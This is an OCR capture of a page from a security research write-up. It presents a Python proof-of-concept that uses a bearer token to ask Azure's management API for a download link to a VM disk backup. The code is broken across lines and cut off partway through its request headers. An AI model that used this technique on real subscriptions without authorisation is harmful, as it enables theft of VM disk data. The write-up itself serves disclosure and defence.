
Proof of concept
To demonstrate the proof of concept, CTU researchers
created a Python snippet that generates a link to download
the VM backup:
def get_backup_url(token, subscriptionId, reso
urceGroup, vmDiskImage): url = "https://manage
ment.azure.com/subscriptions/{subscriptionId}/
resourceGroups/
{resourceGroup}/providers/Micro
soft.Compute/disks/{vmDiskImage}/BeginGetAcces
s?api-version=2022-03-02" headers = { "x-ms-cl
ient-session-id": "cb8c32a0f31e46f890d7e46b61b
63cd9", "x-ms-command-name": "Microsoft_Azure_
DiskMgmt.", "accept-language": "en", "authoriz
ation": f"Bearer {token}", "x-ms-effective-loc
ale": "en.en-us", "content-type": "applicatio
n/json", "accept": "*/*", "user-agent": "Mozil
la/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
it/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 
Safari/537.36 Edg/122.0.0.0", "x-ms-client-req